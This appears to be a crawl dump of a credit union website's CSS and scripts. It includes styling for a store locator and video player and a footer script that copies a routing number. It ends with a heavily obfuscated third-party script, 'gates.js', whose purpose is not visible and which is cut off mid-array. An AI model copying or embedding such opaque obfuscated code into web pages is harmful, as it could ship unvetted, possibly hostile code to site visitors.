    display: inline-block;
    width: auto;
  }
  .bh-sl-container .form-input input,
  .bh-sl-container .form-input select,
  .bh-sl-container .form-input .selectric,
  .bh-sl-container .form-input .selectric-items {
    margin: 0 0 0 10px;
  }
  .bh-sl-container .form-input select {
    width: auto;
  }
}
@media (max-width: 900px) {
  .bh-sl-container .bh-sl-form-container {
    position: relative;
    top: initial;
    background: #DBDBDB;
    padding: 10px 0;
  }
  .bh-sl-container .form-input {
    margin-left: 0;
  }
  .bh-sl-container .button {
    font-size: 18px;
    padding: 15px 20px;
  }
  .bh-sl-container .form-input input, 
  .bh-sl-container .form-input select, 
  .bh-sl-container .form-input .selectric,
  .bh-sl-container .button {
    margin: 5px;
  }
}
.bh-sl-container .form-input ::-webkit-input-placeholder { /* Webkit Browsers */
  font-size: 1.6rem;
  line-height: 1.5;
}
.bh-sl-container .form-input :-moz-placeholder { /* Firefox 18- */
  font-size: 1.6rem;
  line-height: 24px;
}
.bh-sl-container .form-input ::-moz-placeholder { /* Firefox 19+ */
  font-size: 1.6rem;
  line-height: 24px;
}
.bh-sl-container .form-input :-ms-input-placeholder { /* IE10 */
  font-size: 1.6rem;
  line-height: 24px;
}
.bh-sl-container .loc-alt-dist {
  display: none;
}
.bh-sl-container button {
  font-size: 24px;
  /*background: #00447a;
  border: none;
  border-radius: 4px;
  color: #fff;
  cursor: pointer;
  font: bold 14px/1.4 Arial, Helvetica, sans-serif;
  float: left;
  margin-top: 3px;
  padding: 6px 12px;
  white-space: nowrap;
  -webkit-border-radius: 4px;*/
}
.bh-sl-container button.gm-ui-hover-effect {
  z-index: 3;
}
.bh-sl-container .bh-sl-loading {
  background: url(../img/ajax-loader.gif) no-repeat;
  float: left;
  margin: 4px 0 0 10px;
  height: 16px;
  width: 16px;
}
.bh-sl-container .bh-sl-filters-container {
  clear: both;
  float: left;
  margin: 15px 0;
  width: 100%;
}
.bh-sl-container .bh-sl-filters-container .bh-sl-filters {
  float: left;
  list-style: none;
  margin: 0 100px 0 0;
  padding: 0;
}
.bh-sl-container .bh-sl-filters-container .bh-sl-filters li {
  clear: left;
  display: block;
  float: left;
  margin: 5px 0;
  width: 100%;
}
.bh-sl-container .bh-sl-filters-container .bh-sl-filters li label {
  display: inline;
  vertical-align: text-bottom;
}
.bh-sl-container .bh-sl-filters-container .bh-sl-filters li input {
  display: block;
  float: left;
  margin-right: 8px;
}
.bh-sl-container .bh-sl-filters-container .bh-sl-filters li select {
  box-sizing: border-box;
  border: 1px solid #ccc;
  border-radius: 10px;
  font: normal 14px/1.4 Arial, Helvetica, sans-serif;
  padding: 6px 12px;
  -webkit-border-radius: 4px;
}
.bh-sl-container .bh-sl-map-container {
  clear: left;
  float: left;
  margin-top: 0;
  width: 100%;
}
.bh-sl-container .bh-sl-map-container a {
  color: #414042;
  text-decoration: none;
}
.bh-sl-container .bh-sl-map-container a:active,
.bh-sl-container .bh-sl-map-container a:focus,
.bh-sl-container .bh-sl-map-container a:hover {
  text-decoration: underline;
}
.bh-sl-container .bh-sl-loc-list {
  font-size: 13px;
  height: 790px;
  overflow-x: auto;
  width: 100%;
}
.bh-sl-container .bh-sl-loc-list ul {
  display: block;
  clear: left;
  float: left;
  width: 100%;
  list-style: none;
  margin: 0;
  padding: 0;
}
.bh-sl-container .bh-sl-loc-list ul li {
  border: 1px solid #fff;
  /* Adding this to prevent moving li elements when adding the list-focus class*/
  box-sizing: border-box;
  clear: left;
  cursor: pointer;
  display: block;
  float: left;
  width: 100%;
}
.bh-sl-container .bh-sl-loc-list .list-label {
  background: #00192d;
  border-radius: 15px;
  color: #fff;
  display: block;
  float: left;
  font-weight: bold;
  margin: 10px 0 0 15px;
  padding: 4px 7px;
  text-align: center;
  width: auto;
  min-width: 13px;
}
.bh-sl-container .bh-sl-loc-list .list-details {
  float: left;
  margin-left: 6px;
  width: 80%;
}
.bh-sl-container .bh-sl-loc-list .list-details .list-content {
  padding: 10px;
}
.bh-sl-container .bh-sl-loc-list .list-details .loc-dist {
  color: #8e8e8e;
  font-weight: bold;
  font-style: italic;
}
.bh-sl-container .bh-sl-loc-list .list-focus {
  border: 1px solid rgba(0, 82, 147, 0.4);
  transition: border 0.2s linear 0s, box-shadow 0.2s linear 0s;
}
.bh-sl-container .bh-sl-loc-list .bh-sl-close-directions-container {
  height: 20px;
  position: relative;
  width: 100%;
}
.bh-sl-container .bh-sl-loc-list .bh-sl-close-directions-container .bh-sl-close-icon {
  right: 6px;
  top: 0;
}
.bh-sl-container .bh-sl-loc-list .bh-sl-directions-panel {
  margin: 0 2%;
  /* Avoid issues with table-layout */
}
.bh-sl-container .bh-sl-loc-list .bh-sl-directions-panel table {
  table-layout: auto;
  width: 100%;
}
.bh-sl-container .bh-sl-loc-list .bh-sl-directions-panel table,
.bh-sl-container .bh-sl-loc-list .bh-sl-directions-panel td {
  vertical-align: middle;
  border-collapse: separate;
}
.bh-sl-container .bh-sl-loc-list .bh-sl-directions-panel td {
  padding: 1px;
}
.bh-sl-container .bh-sl-loc-list .bh-sl-directions-panel .adp-placemark {
  margin: 10px 0;
  border: 1px solid #c0c0c0;
}
.bh-sl-container .bh-sl-loc-list .bh-sl-directions-panel .adp-marker {
  padding: 3px;
}
.bh-sl-container .bh-sl-loc-list .bh-sl-noresults-title {
  font-weight: bold;
  margin: 15px;
}
.bh-sl-container .bh-sl-loc-list .bh-sl-noresults-desc {
  margin: 0 15px;
}
.bh-sl-container .loc-name {
  /* Picked up by both list and infowindows */
  font-size: 15px;
  font-weight: bold;
}
.bh-sl-container .bh-sl-map {
  float: left;
  height: 790px;
  width: 100%;
}
@media (min-width: 1024px) {
  .bh-sl-container .bh-sl-map {
    width: 100%;
  }
}
.bh-sl-container .bh-sl-pagination-container {
  clear: both;
}
.bh-sl-container .bh-sl-pagination-container ol {
  list-style-type: none;
  margin: 0;
  padding: 10px 0;
  text-align: center;
}
.bh-sl-container .bh-sl-pagination-container ol li {
  color: #005293;
  cursor: pointer;
  display: inline-block;
  font: bold 14px Arial, Helvetica, sans-serif;
  padding: 10px;
}
.bh-sl-container .bh-sl-pagination-container ol .bh-sl-current {
  color: #555;
  cursor: auto;
  text-decoration: none;
}
/* Modal window */
.bh-sl-overlay {
  background: url(../img/overlay-bg.png) repeat;
  height: 100%;
  left: 0;
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 10000;
}
.bh-sl-overlay .bh-sl-modal-window {
  background: #fff;
  border-radius: 10px;
  box-shadow: 0 0 10px #656565;
  position: absolute;
  left: 50%;
  margin-left: -460px;
  /* width divided by 2 */
  margin-top: 60px;
  height: 620px;
  width: 920px;
  z-index: 10010;
}
.bh-sl-overlay .bh-sl-modal-window .bh-sl-map-container {
  margin-top: 0;
  /* increase map container margin */
}
.bh-sl-overlay .bh-sl-modal-window .bh-sl-modal-content {
  float: left;
  padding: 0 1%;
  /* there's already a margin on the top of the map-container div */
  width: 98%;
}
.bh-sl-overlay .bh-sl-modal-window .bh-sl-close-icon {
  right: 22px;
  top: 13px;
}
.bh-sl-close-icon {
  cursor: pointer;
  height: 24px;
  position: absolute;
  width: 24px;
}
.bh-sl-close-icon:after,
.bh-sl-close-icon:before {
  background: #ccc;
  content: '';
  display: block;
  height: 24px;
  margin: -3px 0 0 -1px;
  position: absolute;
  bottom: 0;
  left: 50%;
  right: 3px;
  top: 3px;
  width: 3px;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}
.bh-sl-close-icon:hover:after,
.bh-sl-close-icon:hover:before {
  background: #b3b3b3;
}
.bh-sl-close-icon:before {
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
/*# sourceMappingURL=storelocator.css.map */

#bh-sl-map .gm-ui-hover-effect {
  top: -2px !important;
  right: 4px !important;
}
#bh-sl-map .gm-ui-hover-effect img {
  width: 23px !important;
  height: 23px !important;
}
#bh-sl-map .white-box {
  position: relative;
  width: 450px;
  padding: 0;
  margin: 0 auto;
}
#bh-sl-map .white-box .main-info, 
#bh-sl-map .white-box .features-info {
  float: left;
  width: 57%;
  padding: 15px;
  margin: 0 auto;
  font-size: 14px;
}
#bh-sl-map .white-box .features-info {
  width: 43%;
}
#bh-sl-map .white-box .main-info h3,
#bh-sl-map .white-box .main-info h4,
#bh-sl-map .white-box .main-info h6,
#bh-sl-map .white-box .main-info p {
  margin-bottom: 0;
}
#bh-sl-map .white-box .main-info h3 {
  font-size: 24px;
}
#bh-sl-map .white-box .main-info p.open,
#bh-sl-map .white-box .main-info p.closed {
  font-size: 18px;
  text-transform: uppercase;
  margin-bottom: 10px;
}
#bh-sl-map .white-box .main-info p.open {
  color: #414042;
}
#bh-sl-map .white-box .main-info p.closed {
  color: #A6192E;
}
#bh-sl-map .white-box .main-info a.button {
  display: inline-block;
  font-size: 16px;
  text-decoration: none;
  padding: 11px 23px;
  margin: 18px auto 15px;
}
#bh-sl-map .white-box .main-info .hours h4 {
  font-size: 15px;
  line-height: 1.25;
  color: #003D55;
}
#bh-sl-map .white-box .main-info .driveup.hours h4,
#bh-sl-map .white-box .main-info .special.hours h4 {
  margin-top: 10px;
}
#bh-sl-map .white-box .features-info {
  border-left: 1px dotted #DBDBDB;
  padding-top: 15%;
}
#bh-sl-map .white-box .features-info h4 {
  font-size: 16px;
  color: #414042;
}
#bh-sl-map .white-box .features-info ul {
  list-style-type: none;
  padding-left: 0;
  margin: 15px auto 0;
}
#bh-sl-map .white-box .features-info ul li {
  position: relative;
  line-height: 1.5;
  padding-left: 15px !important;
}
/*#bh-sl-map .white-box .features-info ul li:before {*/
#bh-sl-map .white-box .features-info ul li span {
  position: absolute;
  left: 0;
  top: 0;
  /*content: '✔︎';*/
  color: #111;
}
#bh-sl-map .white-box.has-alert {
  margin-top: 20px;
}
#bh-sl-map .alert {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
  width: 100%;
  background: #B01C2E;/* Red */
  color: #fff;
  font-size: 14px;
  font-family: 'CalibreSemibold', sans-serif;
  border-radius: 7px 7px 0 0;
  padding: 9px 30px 9px 27px;
}


/* wc-chatbox */
.wc-chatbox form input.wc-initiate {
  height: auto;
  width: auto;
  font-size: 2.2rem;
  border: 0;
  padding: 10px 20px;
  margin-top: 20px;
}

body > img { display: none !important; }

.leadinModal-v3.leadinModal.leadinModal-theme-bottom-right-corner.leadinModal-form .leadinModal-content, .leadinModal-v3.leadinModal.leadinModal-theme-bottom-right-corner.leadinModal-thanks .leadinModal-content, .leadinModal-v3.leadinModal.leadinModal-theme-bottom-left-corner.leadinModal-form .leadinModal-content, .leadinModal-v3.leadinModal.leadinModal-theme-bottom-left-corner.leadinModal-thanks .leadinModal-content, .leadinModal-v3.leadinModal.leadinEmbedded-theme-default.leadinModal-form .leadinModal-content, .leadinModal-v3.leadinModal.leadinEmbedded-theme-default.leadinModal-thanks .leadinModal-content {
  background-color: #fff !important;
}


.leadinModal .leadin-input-wrapper label {
  font-size: 1.8rem !important;
}

.leadinModal .leadin-input-wrapper .error-text {
  font-size: 1.8rem !important;
  font-weight: 700 !important;
  color: #EB0000 !important;
}

/* Able Video Player */
.able-wrapper {
  max-width: 100% !important;
}
.able {
  box-shadow: unset;
}
.able,
.able-big-play-button {
  z-index: unset;
}
button.able-big-play-button.icon-play {
  height: 100% !important;
  width: 100% !important;
}
.able-player.able-video {
  background-color: #414042;
  padding: 10px 0;
}
.icon-play:before {
  /*color: #414042;*/
  color: #FFFFFF;
}
.able-controller.able-white-controls {
  background-color: #414042;
}
.able-prefs-form fieldset div.control {
  display: table-cell;
  top: 0;
}
.able-prefs-form fieldset > div {
  margin-bottom: 1em;
}
.able-prefs-form fieldset div.control__indicator {
  margin-left: 0;
}
.able-controller .able-seekbar,
.able-controller div[role=button],
button.able-big-play-button.icon-play,
.able-volume-head {
  cursor: pointer;
}


/*Custom CSS to fix menu*/
.hs-menu-item.hs-menu-depth-1.hs-item-has-children.about.extra ul, li.hs-menu-item.hs-menu-depth-1.hs-item-has-children.about.extra div {
  margin-left: -180px;
}

@media (max-width: 1024px) {
  .hs-menu-item.hs-menu-depth-1.hs-item-has-children.about.extra ul, li.hs-menu-item.hs-menu-depth-1.hs-item-has-children.about.extra div {
    margin-left: 0px !important;
  }
  .mega-menu .link-child .h2 {
    margin-bottom: 0px;
  }
}

.about .active::after, .about .active::before {
  left: 190px !important;
}
@media (min-width: 1024px) {
  .custom-menu-primary .hs-menu-wrapper > ul li a{
    padding: 0px !important;
  }
}

div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner #hs-eu-policy-wording a{
  color: #485B58 !important; 
}

@media (max-width: 1024px) {

  .calc-div .page-center {
    padding: 0 5px !important;
  }

  .calc-div .white-box {
    margin: 0 !important;
    padding: 40px 0px !important;
  }
  .calc-div .calculator-tabs__li {
    padding-left:0px;
  }
}

--- FILE ---
content_type: application/javascript
request_url: https://blog.iqcu.com/hubfs/hub_generated/module_assets/1/195098967150/1756326025437/module_Footer_Menu_2025.min.js
body_size: -136
content:
var module_195098967150=function(){var footer;(footer=document.querySelector(".site-footer")||document).addEventListener("click",(function(e){var btn=e.target.closest(".copy-chip");if(btn){var val=btn.getAttribute("data-copy");val&&function(val){if(navigator.clipboard&&navigator.clipboard.writeText)return navigator.clipboard.writeText(val);var ta=document.createElement("textarea");ta.value=val,ta.setAttribute("readonly",""),ta.style.position="absolute",ta.style.left="-9999px",document.body.appendChild(ta),ta.select();try{document.execCommand("copy")}catch(e){}return document.body.removeChild(ta),Promise.resolve()}(val).then((function(){var ann=footer.querySelector("#copy-announcer");ann&&(ann.textContent="Routing number copied to clipboard.",setTimeout((function(){ann.textContent=""}),1500)),btn.classList.add("copied"),setTimeout((function(){btn.classList.remove("copied")}),1200)}))}}))}();
//# sourceURL=https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/hub_generated/module_assets/1/195098967150/1756326025437/module_Footer_Menu_2025.js

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/gates.js
body_size: 38661
content:
var _0x2304462c=['W74cW4ZdNSoj','iamzrCow','EJmSC8kW','W5BcP1OXcq','cSk2rSo/sq','W68sW47dNmov','lZ9sdum','WOxdSL5NAG','eX/cVCoVcq','BmkkW4RdL8oo','W6xdJgRcRf0','W5GjW5/cV8od','WQNcPvL5WQS','kSoBDmoMvG','W5BdT1tcJuG','DMGXowO','W4ZcMbP3FCooW6ldUvO','DIXrp293W6/cH1q','f8oJWRbnva','ECkMWQ7dKhm','W4umWQW3W6q','W4bskGpcHa','W5lcJeCVcG','nmkWsIZcSW','cCoIWRzfyq','rrdcOSoLW7W','CfKelgi','WPRdNSknjSkp','hGyzEmk6WRLC','WRdcNxNdUGG','vCkfbKS3','WRBcKdRdPvi','W6BdVe3cH0O','WRhcVJBcTwe','W7BcOdBcQ8k/','ycb9WP7dGa','W7bOWOnKrW','W73cKSouneC','WPNcHtFcISo9','WPRcHclcN8oJ','aSoHcuBcGG','DCoeWQ18WOK','e8o8WPvPzW','W7xdHhBcHh8','lfi/f0K','WPG7iCoJWRC','W6PbW7FdNfK','tbWPy8kj','h8ocjehcHa','rtihxmks','s8k1ahyv','WRtcUs4kWO0','zbNcKSoaW74','W5iNWPFcPq','WR9iatxcQa','u8ovEZ7cQa','W7XnnbGMWOuem8oa','W6KjWQpcUSoF','k8ouWRjdvG','CKq1D8oF','W7mfis7cKq','WQ3cRf5zWQ4','pCoLWPz8WOK','WO7cVtb1wW','kJa7q8oQ','Ecaksmkp','W5dcObS7WP4','f8k3WPrKW5O','WQVcRqyeWRK','cSo6WQPwWQi','WRddQSkPaCou','oCkMWR16W5W','B2uThmoo','emoTWRPIDa','eSo9WOXbWRG','W5/cIIlcOmkH','W4vDzaOs','W5LQW5xdReK','DttcJSooW5e','W67cM8knlLS','W6OMWRpdV8oQ','W53cTJpcSSoa','WOVcQxfAWRi','tmktxG/cJa','lNWsgL8','W6utWQ7cMmok','WOpcGMWOW4q','WPpcSgFdJXe','WPVdIxVcSqS','dSojt8obFG','aSospKtcRG','DxaQomoV','WPFdQ8k1lCko','W5fDCxis','WOFcS0pdQXu','WQJdTSkUhCks','FxjDh8k9mNywrJL2W6m','WRdcKbhcJWm','WQJdSmkin8oP','feiYa18','Afipfxu','WRSZh8oWWOO','WQFcMWCMWR0','Bcf2WRNdUq','qCoXW57dPei','WOCHcSoWWRy','W4hdQ0BcR0q','z8kRW7RdSmo5','WO/dHvFcScS','nCkLjM84','WPZcMHHVxa','W7iqW4hdLmo6','W4TQuur/','dNBcUSouoW','p8ovWODbwq','WPGxjCouWPG','WP3dNCkfjSot','W79noNvWWQ8Pe8oUWOXN','AZBcKmo0W40','W49MWOTqvW','WO/dPK3cKZq','WOBcGcinWRK','W5ndW6FdMLm','W61MWP92wW','WRG7hCo9WQK','DsbryNf7W7JcOM4M','W64moJ3cIa','W7ZdIveonZ1Et8kBwK3cIq','W4bOftFcJW','CCoRW7tdK38','W7ydbqVcRW','WRZcP8ksWO5w','W4/cNhNcHmoC','WPddGer4rG','uG3cRCopW6G','WQFcHf1iWPS','W7FcICklbCkbWO4kW5q','vq3cOCoKW4S','yCkpWR3dL3a','WPZcHaZcRCom','FNCsowu','wCkiWOVdNgu','W7ZdUmkQE3O','WOuQAruf','ChSYc8of','WRlcPxb3WPe','CCo3WRBdICkN','W59gkGFcIG','WPZcHshcGSo2','W5ubWQCoW4q','W69YWQX0va','WOBcOHOOWRS','WOJcKsRcH8oo','WPNdH03cGXm','A186Dmom','WQ7cNmkQpSo6','ydxcKSouW6O','WQ/dPfj1FW','m8obw8owyq','W6nWWOT1rW','CSocW4JcPbG','yfBcRmotW6u','e8oVivdcGG','CNuGd0a','x08Mgvy','WOO4rGqa','WRW0WQyLW54','WPuGjSkkW5u','WQxdPN1dvG','W5bcdwJcQW','sSkfWQ/dPLu','W4Xmnr/cHW','WRRdIM5jrG','W6PRW6pdR2K','WO/dIun0','W4OJmdlcLq','ismAzCoH','WOusjCo3WQO','W7CQWR4vWOW','W75NWOGDsG','F0uCn2m','W4eLjd7cMa','W54sWOGxW7q','W75iA3OJ','W7CJWQSvW6W','B0PwbZm','WOlcM09NBq','W54OWPucW7u','W6WpW47dKSow','WRNcKWTUva','WOhcU1NdGc8','W6ZcJwCCiG','ehSIdu0','W6TDrJtcMa','W7K5WQuQWRG','WRddR3Hzra','W6hcSsFcKG','nCoVxSoLAW','W55xWQyaW7C','W5RcSCovp1i','W6BcIgK1ka','W5fVWPRdHf0','W5/cJImuCG','W7dcJCofDCkpWPezW7PdW6G','WPxdVeJcGHm','WPqJa8osWOG','gSoEzmkPca','yrXzh8k8','hKmXchy','pJnWo0i','WOlcH8kMWQP9','WP7dIeXHta','W6ldK8kaBLC','h8oSsSo3va','WQ7dHxFcSa','W6aLaa3cTq','W5RcT8odeNi','eCkyAHxcLW','W4vnWQDbqq','W4/cGCoYh1q','x8kFW7JcJSow','omkrxI3cPa','aCoavmoNBG','W4vTWOvCra','W5qzW5/dR8oj','W7S3WQCBWO4','W6K7WReoWPG','W4HpWQDXuq','lbXej0S','nJGrpYC','eeyGh04','D1iglNK','oSoOithdQW','g8oCWP/dKgvBxxa','cLRcLmoLdW','WQlcOYVcJCoq','Asu9Bta','fwJcJmoLgW','WPr0W5pdLuy','W75ZWOTIuq','dSkEDHVcKW','WRFcIxhdQcq','aSoWcgNcNa','WRRdONrlxq','W74qWRtcUSoI','FGzCW47dGa','W5dcVrRcICoD','W5zckWFcJW','W7ZcNSoHnea','WOZcIeVdQsG','WP/cVG8GWQS','aIOsySo0','W6T+quu','c8kTWRTHW7i','WQqwamoCWRm','WOxcLttcN8oM','WORdTmkscmkT','WO3cVqq6WQm','W7fRWPrzsa','WO3cI2vLWQ8','W4LYW5JdT34','W790WPyDwG','W4WAWPy9WP8','W7vKechcVa','rSkiW4ddOKW','WPRdGgryxq','s8kpbe0u','W4PJW4BdU2q','W4ldSCoijmoj','tmkgfZut','ca3cRCozW5y','WPBdHeXhFa','WQlcSYpcRSoJ','yXKPrCk5','W6ScdsxcRq','WR86d8oVW6xdJNNdISkZWO8/bq','W5DwWOr6sW','WRFdO0RcJsK','DrJcOSkEhW','kSo+tmoeFa','jqXKley','zHOUqSkt','W4ldPLdcGLi','WRhcN3XNW4W','C8oxW4GHW4W','W6OxW4BdLmoc','W7O6WOz5W7W','a8kmW5xdPmow','B8k0WRZdI3e','W53cOJFcHSk8','WQtcQvXFWOy','W4dcTK4/hW','WRVdSCoug8kq','W7tcPctcG8oD','FSkKihyE','W6HPWPfJqW','W48PWPtcM8oW','WOFcPJKIWPK','W6FcHCoGifW','u8oIW6ZdIg4','W6SlWOHqvW','W77dN3dcOwO','WQlcKtKeWP4','smkAW7FdNmoJ','DZWMxmkM','WO7cTctcISox','WR0lwJOm','rIX5WO7dHW','W4tdU0tcL0y','W4lcGSo7aMy','vK8Apq','WPBcRb45WRO','W4PznqFcNW','W6KoW5NdKmoj','WO7dKtlcM2a','W6TdW7xdHK8','kConWPrVqW','W447WQCEWQ8','B8onW6ddGhS','W67cOdtcRmkH','WQNdGCkQf8kq','W4byACkgWP4','aCoVeLpcLW','rcaBs8kR','dmobWRPvWRG','FZhcImosW7m','WQiIfCo/WRG','WQiBzWmW','W5/cMSozeNy','W5VcHr/cPmkD','jCoQh3RcNq','W5lcR0qXaa','lmkXxctcQq','W6ukWRtcI8on','fZbSmg8','W6ZcRHBdNCkD','WOW1rIKu','W5SxWO87WP8','dbXnAmkZm8kRiWFcM1RcKG','jdSer8oK','W5HzA2Kd','W4DvWRzFEW','oZfBm2C','W7hcII7cSCkd','WPKVwW8q','C8ksjvmm','gSkPAWJcGG','WPhcMvzBWQm','v8kXW6fyoW','CYqqgv5cW77cJG','WPhcRLzGWOC','eummcNy','FwyqgSov','WQhdGezCxa','WQJdU8kWhSo7','hgpcN8oNca','WQxcVGi1WQ4','W4eImdK','WQBcUtytWQ0','zvWzi2u','WQmwts0Q','sMOfgN4','WO3cGNddTYe','W5HgxSkYWPS','pmoXhKlcIW','WPhcMIzIwa','W63cNCoWn1C','cCoiWPz+W4a','W5u2kW7cLa','cmopvmoqAG','u8k2WRvgua4OW6C','WPNcHL1tWPG','W5NcMXdcO8oJ','W41gWQLEla','WQJcKbhdPry','WPqGiCoNWOi','WONcIHrZsq','ASkBW5pdTfK','ECkvkvuA','k8ooWPnyWP0','iaL3a00','uSk9hKKB','eCoIWRz4WRG','WO13WR/cVCo8k2pcNJTL','WQmXlbyW','gmokkLNcKG','tG0Qwmk8','W6bdW7RdL0i','W5SRWQevW44','BJ0Jumkh','W4OCWOmkWRa','vmkDW4RdPLO','W6ubW4tdSCos','W40vWRBcHCoz','WOVcSdhcNw0','jhWhkv4','W55ADMSi','WRJcSNbDWRO','W53dV8kprgi','W6CJbWRcRq','W5JcLCkylem','v0eSkmoh','ydtcMSooW70','WP/cLZFcHZe','WPRcTmkeWO1i','W4OXWQezW5e','WQtdPMlcVmorW6XDo8oD','WPn+WPZdGdS','WR3cHdSkWP4','WQhcVGZcT8oK','W7NcI0NdTmo+','rmoHW4xdOe4','CxS1cCob','W5vWFvOs','DSoXs8ouvW','WR/dRKzEqG','DZFcLCosW7C','ic0g','D8klW5ldLSo6','b8kIsrVcTa','WPBcPHSWWOm','zmkrW5xdN8oc','WOtdM8kthSkQ','WRhdOMXcqG','WQ7cKGVcO8oi','dLiPcLK','iCoiWPDrvW','WPlcV0/dIYW','WQdcMKVdUZC','Amk1bxqK','jrDsmfu','W4NcSLKVeG','CmkCW43dJeC','W4pdRSk8rgq','vs0IWRldLa','WRVdRu1DBG','lf0Fc10','vKuDo0m','WP8FWRJdV8kG','W6tcPXBcR8o6','zIDLWRtdRa','l8olWOb2W6O','WP7dVeZcMda','WQddQCkTlmk3','Eg0Vgmoe','tCkbfvuE','BW5UWRRdKq','dCkqWPzaW4a','W49xWRjAwG','x8kDc2Ow','WO7dLSkuhCo7','W6hcOCkyfhO','ESknW53dRmok','iYG6F8oF','WRf4zN8+','ACkLWRldLwe','e8ovqmobCq','W6BdSmkpAwe','WQxdRSksFmoS','h8onWR9CWPe','W6pdTKtcGvC','WPehimoCWRG','W5VcOmoJbwa','W5VcTbT7WPm','tmk9vXBcJG','W4zdDmkDWOu','rmokW6ddVMC','tSkqlvKj','W4u1WOyaW6W','WP7dTunfDG','WOZdU8knbCkt','W6CrW4tdL8oi','pSkPWRTkW4G','WQJcUw9aWQe','W5OUW63dQSoK','c2xcT8ocna','A8kvWP5LW5SsW48','WQRcIgddSY4','WQ0PcGzLuCotbSkDWR8F','W48aWO/cUSor','WO3cHW3cN8oX','W6KkWQBdLCoO','W7TOrx4Z','WRhcVLT2WRu','t8kUW7O/','W44oW53cQSoC','WPG8a8oAW5y','WOyLuc0P','W65ps8k7WRq','nmoiWRTEWPW','E1OHu8ke','BeCedfO','ydpcLmoVW6W','W7BcHdVdNCoP','W40DWPm2','WO/cMfbtWPy','W5vhlGFcOW','WOpcL19EWPa','W5FcJHdcOSk/','WOHSWPjItG','WPVcNJ8OWOG','a8kcWOvcW5q','mCotwupcKa','u8kDgLqf','W6FdV1pcQYS','CXVcTSk5W4S','yJDZq8kG','p2WRydm','W57dM3NcGh0','W5y2jdZcIq','jsCgqCo6','cmoVWRXgEW','W5NdSSk1E3e','W7BdQeBcK0G','WQFcMInnWOe','WOZdUSkZfCop','W7LtW4FcSgK','WPBcTmkvWPb7','z8oBW7NdQg0','WQtdPeVdQsG','W5RdR1/cLL0','WRFdKCkta8o5','W63cPdhcTmkW','WRJdL293tq','eMpcSmo3mG','gmosi1dcJa','W6ZcOJ3cRSkT','WOGZqdeX','W7RcL8oLiei','WRdcLqxcH2O','mCowWPztwW','xvGskCoY','WOTSWRvADG','W6bNWOjRrq','nr55fxq','WQxcSHpcNSoR','W6ddGmk1wg4','W7BcJZtcJmkg','qSoWW6RdQKy','W4ZcUM8seW','W5BcHGdcPmo9','nCoPWOvqxa','o8kkEW7cGG','WRpdPNHcqG','hCokWRvyWRK','lSkWW6BdKZe','WRtdMd8hoq','WQldLM3cJv8','WOZdOgpcOda','WP7cSmkWWQKN','bCoUpupcLa','WRJcTWT9Aa','W58XjcdcGa','W5JcPX3dImoK','WPRcLdtcKmo0','WQpdRCkZq0i','WPFdUNTCwq','WONdRSkUfSkd','DtlcM8oyW7u','WQ/dV8kJomor','WQFcS8kdWOXn','W67cLCoLoLe','W7dcJwOYnq','EGaqzmocthi','yCoBpSoqfq','BuuTdCop','s8kpW63dJMu','pmoQpgtcGq','W5CAWONcMCoF','x8k8W6/dMCoU','W7hcSgadka','W6LiW6ddMKC','WR3dTfmryq','WP7dQwzQwq','W6FdR8k/zwi','W5NcLIRcKSkK','W7miW4xdImoa','W740WOujWRy','WP/cVG8kWPS','naGFc2i','FSktW4FdUSof','W6BdUfhcIf0','WQddLCkwmSoZ','W4NdTftcJg8','WQ7dJSkTmmkp','W7NdIfefo2LuASkLE2y','fmkNWQz6W5O','WOZdOvtcVd4','qXeMDSk+','AY/cKSo8W7i','W6PUWOT/uG','W49xseyy','ACkWW6BdGW','oSoKWPHBWQW','WRVdRhX2wq','A8k9W7xdLmof','W7ZcTJVcV8k5','W700WQ/cNCo/','W5jlANat','qXBcTW','g8kVWRfiW4K','bCofWQyQFa','WRBdJw/cTGO','dSoiWR1zWRe','WR/cIIBdT0GYc8kLWQre','WOhdM8kEcCkr','Cc/cM8opW5q','mCkZWRD6W5y','yLWgixe','WQJcKgZdPtq','W745W73dGCox','W5D5vwuI','W4FcGwa3cq','cmoGWRD0WQK','W7Dbqmk3WRC','D8kOW7hdSSoF','WPldMN4','W49bWOjBra','W57cI8khWRDv','smk6WRRdHeC','WQxcSd0RWRS','q8kmhvyN','WOZdO0RcLdm','WONcTdJcQ2S','WPpdQ8kQfSo5','WQhcICkCWPvs','BGzaWQtdHG','W5yRWOKFW6O','pSkIWRTNW4W','WPW9hSoKWRK','emk0WRnLW7m','WRxdO0D+qG','W6BdO8k2Dw8','isn1kKy','thqZdhO','ECojW7ZdLuW','u8kxW5ddRfa','hmohWPzYWOK','ymkQWQZdG20','d8opWQjhuW','W4VcUu4+dq','WQdcR8kBWQ1B','mSotWOHvWPG','W6tdHSkotfe','WPFcJXpcQMS','CmoYW6BcIM0','r8kpW4/dUmoy','W7W7WRGeWOy','F1SfpwO','W5FcPeZdSWK','W67cKmoU','bbrfc1q','W5ddJ0NdPWVdL8owW5j3WRqbW4u','WPdcMGtcQHC','W4zpymkBWOK','rd4Dr8ko','WOqWtHSb','l8oncMNcRq','WO7dRmkLlCkd','W6WGW6FdJmod','CIHMomk2','WR/dVgzuya','BmkJW6RdSmoi','W7ZcQspcRCkI','WOGztsyE','WORcR0/dHrC','WRpcHNpdIs8','lmkJvJVcSa','WQldNJr4ra','WPldU8kti8kv','mWOjrCoM','tdC6DmkU','u8kjsrxcLWdcSG','W41ajW3cHW','WQBcKsldVCkl','WO/cPexdHXS','WPeJdmoNWPW','n8oQACkPCa','WQyEqXeL','DmkZixWP','idzPi04','dCkFFt3cKW','W7lcM2WJfq','WP/dVderzW','W4/dUCkNFxy','W5pcKalcH8kL','W488oqxcSa','lYHZmfK','W6PGjYJcHq','aCkjFr3cKW','WRVcVJFcICoE','xCkCbvi3','kSk5vtlcSG','W5ZdP8kMrw4','WRBdUKVcNc0','eCoEqCodyG','aNeUefy','W5W7WOpcQmoo','jaftcmoN','dNdcMSo8cW','zmo1aeZcH8ozW74','ymk0WRVdNgG','W4SqWQaGWQq','W4HNW5NdSxW','WQ4EiCkFWOm','WRNdLftdVHm